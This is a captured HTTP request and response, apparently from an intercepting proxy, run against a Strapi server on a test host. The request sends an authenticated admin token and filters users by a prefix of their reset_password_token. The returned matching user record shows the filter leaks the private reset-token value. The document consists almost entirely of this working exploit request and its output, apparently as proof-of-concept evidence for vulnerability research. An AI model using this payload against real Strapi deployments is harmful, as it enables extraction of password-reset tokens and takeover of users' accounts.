 Send
Cancel
< ▾
> ▾
Request
Pretty Raw Hex
\n
1 GET /content-manager/collection-types/plugin::users-permissions.user?
filters[$and][0][reset_password_token][$startsWith]=6a4b40 HTTP/1.1
2 Host: testvm.local:1337
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: application/json
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MSwiaWF0IjoxNjc0MzYxNjY5LCJleHAiOjE2NzY5NTM2Njl9.ONed9sv
zMiFrfqS8GDaQwbpeu8iq-cgHkw5_xR-3m9E
8 Connection: close
9
10
11
Response
Pretty Raw Hex Render
\n
11 Vary: Origin
12 Content-Type: application/json; charset=utf-8
13 X-Powered-By: Strapi <strapi.io>
14 Content-Length: 609
15 Date: Sun, 22 Jan 2023 05:25:45 GMT
16 Connection: close
17
18 {
"results":[
{
"id":3,
"username":"resetpassword",
"email":"resetpassword@testvm.local",
"confirmed":true,
"blocked":false,
"createdAt":"2023-01-03T12:18:13.996Z",
"updatedAt":"2023-01-03T12:20:05.084Z",
"role":{
"id":1,
"name":"Authenticated",
"description":"Default role given to authenticated user.",
"type":"authenticated",
"createdAt":"2023-01-03T11:55:56.060Z",
"updatedAt":"2023-01-18T07:15:28.867Z"
},
"createdBy":{
"id":1,
"firstname":"Nigel",
"lastname":"Brown",
"username":null
},
"updatedBy":{
"id":1,
"firstname":"Nigel",
"lastname":"Brown",
"username":null
}
}
],